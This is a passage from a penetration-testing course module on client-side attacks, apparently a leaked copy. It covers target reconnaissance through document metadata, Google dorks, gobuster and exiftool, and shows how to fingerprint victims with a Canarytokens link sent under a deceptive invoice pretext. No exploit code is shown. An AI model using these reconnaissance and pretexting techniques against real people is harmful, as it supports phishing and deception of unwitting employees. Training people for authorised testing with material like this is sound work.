PEN-200
- Courses
- Penetration Testing with Kali Linux
PEN-200: 11. Client-side Attacks | Leaked by hide01.ir
11. Client-side Attacks
In this Learning Module, we will cover the following Learning Units:
- Target Reconnaissance
- Exploiting Microsoft Office
- Abusing Windows Library Files
In penetration tests, we may be tasked by a client to breach the perimeter of their enterprise and obtain an initial foothold inside the network. With the traditional attack model, we would enumerate the client's accessible machines and attempt to exploit their services. However, overcoming the perimeter by exploiting technical vulnerabilities has become increasingly rare and difficult according to a report1 from Verizon.2 The report states that Phishing3 is the second largest attack vector used for breaching a perimeter, only surpassed by credential attacks.
Phishing often leverages client-side attacks. This type of attack works by delivering malicious files directly to users. Once they execute these files on their machine, we can get a foothold in the internal network. Client-side attacks often exploit weaknesses or functions in local software and applications such as browsers, operating system components, or office programs. To execute malicious code on the client's system, we must often persuade, trick, or deceive the target user.
This concept of deception is an important one for us to consider as penetration testers. It raises the question, who exactly are we deceiving? Who are we trying to persuade? Client-side attacks allow us the opportunity to contemplate the vulnerabilities, biases and fragility inherent to people, and not just computers or networks. This implies that to become the best possible attackers we must not only be adept at technical skills like system administration and networking (for example), but also develop knowledge about human psychology, corporate culture and social norms.
When we leverage client-side attacks in penetration tests, we must also consider the moral aspect of targeting users. Our goal should not only be to obtain code execution on their system, but also to not overstep any ethical or legal boundaries such as blackmailing employees or impersonating the police.
Since the client's machine in an internal enterprise network is not usually a directly-accessible system, and since it does not often offer externally-exposed services, this kind of attack vector is hard to mitigate and especially insidious. These kind of attacks have encouraged the implementation of new defense paradigms.
Client-side attacks often use specific delivery mechanisms and payload combinations, including email attachments or links to malicious websites or files. We could even leverage more advanced delivery mechanisms such as USB Dropping4 or watering hole attacks.5
Regardless of which delivery mechanism we choose, we must often deliver our payload to a target on a non-routable internal network, since client systems are rarely exposed externally.
It has become increasingly difficult to deliver payloads via email due to spam filters, firewalls, and other security technologies scanning emails for links and attachments.
When choosing an attack vector and payload, we must first perform reconnaissance to determine the operating system of the target as well as any installed applications. This is a critical first step, as our payload must match the capability of the target. For example, if the target is running the Windows operating system, we can use a variety of client-side attacks like malicious JScript6 code executed through the Windows Script Host7 or .lnk8 shortcut files pointing to malicious resources. If the target has installed Microsoft Office, we could leverage documents with embedded malicious macros.
In this Module, we'll learn how to perform reconnaissance against a target, walk through exploitation scenarios involving malicious Microsoft Office documents, and leverage Windows Library files.9
(Verizon, 2022), https://www.verizon.com/business/resources/reports/2022/dbir/2022-data-breach-investigations-report-dbir.pdf ↩︎
(Verizon, 2022), https://www.verizon.com/ ↩︎
(Microsoft Support, 2022), https://support.microsoft.com/en-au/windows/protect-yourself-from-phishing-0c7ea947-ba98-3bd9-7184-430e1f860a44 ↩︎
(Tripwire, 2016), https://www.tripwire.com/state-of-security/featured/does-dropping-malicious-usb-sticks-really-work-yes-worryingly-well/ ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Watering_hole_attack ↩︎
(Wikipedia, 2021), https://en.wikipedia.org/wiki/JScript ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Windows_Script_Host ↩︎
(ForensicsWiki, 2021), https://web.archive.org/web/20220519184752/https://forensicswiki.xyz/page/LNK ↩︎
(Windows Documentation, 2021), https://docs.microsoft.com/en-us/windows/client-management/windows-libraries ↩︎
11.1. Target Reconnaissance
This Learning Unit covers the following Learning Objectives:
- Gather information to prepare client-side attacks
- Leverage client fingerprinting to obtain information
Before we execute a client-side attack, it's crucial that we identify potential users to target and gather as much detailed information as possible about their operating system and installed application software. This helps us improve our chances of a successful attack. We can identify these users by browsing the company website and search for points of contact or use passive information gathering techniques to find employees on social media.
Unlike traditional network reconnaissance performed against a target system, we do not often have a direct connection to the target of a client-side attack. Instead, we must use a more tailored and creative approach.
In this Learning Unit, we'll explore these unique information gathering techniques and discuss social engineering vectors designed to effectively enumerate the details of the target system.
11.1.1. Information Gathering
In this section, we'll discuss various methods of enumerating a target's installed software without interacting with the target machine. These techniques are best-suited for situations in which we have no way to interact with the target. Since we are not interacting with the target, we won't alert monitoring systems or leave forensic traces of our inquiry.
One approach is to inspect the metadata tags1 of publicly-available documents associated with the target organization. Although this data can be manually sanitized, it often is not. These tags (categorized by tag groups2) can include a variety of information about a document including author, creation date, the name and version of the software used to create the document, operating system of the client, and much more.
In some cases, this information is stored explicitly in the metadata, and in some cases it is inferred, but either way the information can be quite revealing, helping us to build an accurate profile of software installed on clients in a target organization. Bear in mind that our findings may be outdated if we are inspecting older documents. In addition, different branches of the organization may use slightly different software.
Although this is a "hands-off" approach to data gathering, the trade-off is that we may not gather accurate information. Still, this approach is viable and effective.
Let's review some sample documents so we can demonstrate metadata analysis.
We'll leverage some of the techniques we learned in the Information Gathering Module. For example, we can use the site:example.com filetype:pdf Google dork to find PDF files on a target's web page. If we want to target a specific branch or location, we can add that information via keywords to narrow the results.
If we want to interact with the target's web site, we could also use tools like gobuster3 with the -x parameter to search for specific file extensions on the target's web site. This is noisy and will generate log entries on the target. We can also simply browse the target website for other specific information useful in a client-side attack, but we won't delve into that subject in this section.
Let's practice searching for and retrieving documents from the Mountain Vegetables website. We'll open Firefox and navigate to http://192.168.50.197.

Figure 1 shows the website's landing page. The text on the site states that the website is currently under development. Scrolling through the page and hovering over buttons, we find a link to download a brochure.

Once we click CURRENT, Firefox opens the document in a new tab where we can download it.
To display the metadata of any supported file,4 we can use exiftool.5 Let's provide the arguments -a to display duplicated tags and -u to display unknown tags along with the filename brochure.pdf:
kali@kali:~$ cd Downloads
kali@kali:~/Downloads$ exiftool -a -u brochure.pdf
ExifTool Version Number : 12.41
File Name : brochure.pdf
Directory : .
File Size : 303 KiB
File Modification Date/Time : 2022:04:27 03:27:39-04:00
File Access Date/Time : 2022:04:28 07:56:58-04:00
File Inode Change Date/Time : 2022:04:28 07:56:58-04:00
File Permissions : -rw-------
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.7
Linearized : No
Page Count : 4
Language : en-US
Tagged PDF : Yes
XMP Toolkit : Image::ExifTool 12.41
Creator : Stanley Yelnats
Title : Mountain Vegetables
Author : Stanley Yelnats
Producer : Microsoft® PowerPoint® for Microsoft 365
Create Date : 2022:04:27 07:34:01+02:00
Creator Tool : Microsoft® PowerPoint® for Microsoft 365
Modify Date : 2022:04:27 07:34:01+02:00
Document ID : uuid:B6ED3771-D165-4BD4-99C9-A15FA9C3A3CF
Instance ID : uuid:B6ED3771-D165-4BD4-99C9-A15FA9C3A3CF
Title : Mountain Vegetables
Author : Stanley Yelnats
Create Date : 2022:04:27 07:34:01+02:00
Modify Date : 2022:04:27 07:34:01+02:00
Producer : Microsoft® PowerPoint® for Microsoft 365
Creator : Stanley Yelnats
Listing 1 - Displaying the metadata for brochure.pdf
This generated a lot of output. For us, the most important information includes the file creation date, last modified date, the author's name, the operating system, and the application used to create the file.
The Create Date and Modify Date sections reveal the relative age of the document. Given that these dates are relatively recent (at the time of this writing) we have a high level of trust that this is a good source of metadata.
The Author section reveals the name of an internal employee. We could use our knowledge of this person to better establish a trust relationship by dropping their name casually into a targeted email or phone conversation. This is especially helpful if the author maintains a relatively small public profile.
The output further reveals that the PDF was created with Microsoft PowerPoint for Microsoft 365. This is crucial information for us to plan our client-side attack since we now know that the target uses Microsoft Office and since there is no mention of "macOS" or "for Mac" in any of the metadata tags, it's very probable that Windows was used to create this document.
We can now leverage client-side attack vectors ranging from Windows system components to malicious Office documents.
(Exiftool, 2022), https://exiftool.org/TagNames/ ↩︎
(Exiftool, 2022), https://exiftool.org/#Tag Groups ↩︎
(Github, 2021), https://github.com/OJ/gobuster ↩︎
(Exiftool, 2022), https://exiftool.org/#supported ↩︎
(Exiftool, 2022), https://exiftool.org/ ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Name (Click to sort ascending) | IP Address | |
|---|---|---|
client-side Attacks - Information Gathering - VM #1 Start client-side Attacks - Information Gathering - VM #1 with Kali browser access | ||
client-side Attacks - Information Gathering - VM #2 Start client-side Attacks - Information Gathering - VM #2 with Kali browser access |
11.1.2. Client Fingerprinting
In this section we will discuss Client Fingerprinting, also known as Device Fingerprinting,1 to obtain operating system and browser information from a target in a non-routable internal network. For example, we may be tasked with establishing an initial foothold on a target's network for a penetration test. Let's assume we previously extracted an email address of a promising target with the tool theHarvester.2 As a client-side attack we could use an HTML Application (HTA)3 attached to an email to execute code in the context of Internet Explorer and to some extent, Microsoft Edge. This is a very popular attack vector to get an initial foothold in a target's network and is used by many threat actors and ransomware groups.4
Before we do this, we need to confirm that our target is running Windows and that either Internet Explorer or Microsoft Edge are enabled.
We'll use Canarytokens,5 a free web service that generates a link with an embedded token that we'll send to the target. When the target opens the link in a browser, we will get information about their browser, IP address, and operating system. With this information, we can confirm that the target is running Windows and verify that we should attempt an HTA client-side attack.
Before we create our tracking link, let's briefly discuss pretexts6 we can use in a situation like this. A pretext frames a situation in a specific way. In a majority of situations, we can't just ask the target (a stranger) to click a link in an arbitrary email. Therefore, we should try to create context, perhaps by leveraging the target's job role.
For example, let's assume our target is working in a finance department. In this case, we could say we received an invoice, but it contains a financial error. We then offer a link that we say opens a screenshot of the invoice with the error highlighted. This is, of course, the Canarytoken link. When the target clicks the link, the IP logger creates a fingerprint of the target providing us the necessary information to prepare our client-side attack. The target will always receive a blank page when they click the link.
With our pretext in place, let's create our link in Canarytokens by loading the token generation page7 in our browser. Figure 3 shows the landing page for the site.



The web form provides us with a dropdown menu to select the kind of tracking token we want to create. We must enter an email address to get alerts about the tracking token or provide a webhook URL. For this example, we'll select Web bug / URL token from the dropdown menu, enter https://example.com as webhook URL, then enter Fingerprinting as the comment. After we enter this information, we'll click on Create my Canarytoken.
A new page with a blue window appears stating that our web token is now active:

This page contains the tracking link we can use to fingerprint targets. It also provides ideas on how to get a target to click the link.
Next, let's click on Manage this token, which is located on the upper-right corner of the page. This will bring us to the token settings.

The token has not been triggered yet, but this is to be expected since we just created it. For this example, we'll keep the default settings, since we are simply fingerprinting the target and not embedding the token in a web application or web page.
Next, let's click on History in the upper right corner. The History page shows us all visitors that clicked our Canarytoken link and the information about the victim's system. As of now the list is empty.

Let's assume we have convinced our victim, in the context of our pretext, to visit the Canarytoken link via email. As soon as the victim clicks our link, they get a blank page in their browser. At the same time, a new entry appears in our history list:
